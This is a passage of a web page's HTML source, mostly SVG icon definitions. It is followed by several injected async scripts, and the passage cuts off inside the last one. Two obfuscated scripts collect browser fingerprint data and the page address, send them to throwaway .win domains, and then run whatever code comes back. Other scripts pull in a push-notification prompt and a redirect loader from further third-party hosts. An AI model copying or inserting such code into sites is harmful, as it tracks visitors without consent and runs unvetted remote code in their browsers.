              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var 